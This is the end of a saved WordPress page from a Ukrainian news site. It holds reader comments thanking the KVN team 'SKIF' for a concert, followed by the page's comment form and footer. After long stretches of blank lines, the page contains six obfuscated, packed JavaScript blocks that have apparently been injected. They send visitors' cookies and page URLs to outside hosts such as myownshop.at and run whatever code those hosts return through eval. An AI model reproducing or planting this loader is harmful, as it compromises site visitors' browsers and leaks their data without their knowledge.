 Спасибо всем кто помнит &quot;СКИФ&quot;, спасибо всем кто был на концерте и тем кто хотел ,но не смог попасть. Спасибо моей (любимой мной) работе из-за которой я не смог присоедениться к ребятам. В тот день я был далеко , но я был с вами.<br />
 С уважением Константин Пархомчук &#8212; член команды &quot;СКИФ&quot; с 1917 года.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-886" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-886" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Андрей Богданович</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh716/#comment-886">
							<time datetime="2005-03-31T00:00:00+00:00">
								31.03.2005 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Присоединяюсь, спасибо ребятам!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-887" class="comment even thread-even depth-1">
			<article id="div-comment-887" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Антон Лирник</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh716/#comment-887">
							<time datetime="2005-03-31T00:00:00+00:00">
								31.03.2005 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Позвольте уточнить, что на сцене также блистали члены Сборной команды КВН г.Киева &quot;Аляска&quot;:</p>
<p>Алексей Павленко<br />
Сергей Щербаков (Сус)<br />
Игорь Кулинич<br />
Павел Масленкин<br />
Анжелика Воробец</p>
<p>Спасибо!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-888" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-888" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Ефим Мармер</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh716/#comment-888">
							<time datetime="2005-03-31T00:00:00+00:00">
								31.03.2005 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо &quot;СКИФу&quot;! Ребята, вы сделали великое дело для нашего города &#8212; доказали наличие в нем интеллекта и остроумия. Горжусь знакомством</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-889" class="comment even thread-even depth-1">
			<article id="div-comment-889" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Андрей Богданович</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh716/#comment-889">
							<time datetime="2005-03-31T00:00:00+00:00">
								31.03.2005 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо тем, кто был в зале и всем , кто помнит и знает команду &quot;СКИФ&quot;. Такого приема, я не видел давно. СПАСИБО!!!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fresh716/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://old.uc.kr.ua/wp-login.php?redirect_to=https%3A%2F%2Fold.uc.kr.ua%2Ffresh716%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://old.uc.kr.ua/fresh697/" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Это сладкое слово «свобода»</span></a></div><div class="nav-next"><a href="https://old.uc.kr.ua/fresh717/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Федерация села на мель</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://ru.wordpress.org/">Сайт работает на WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
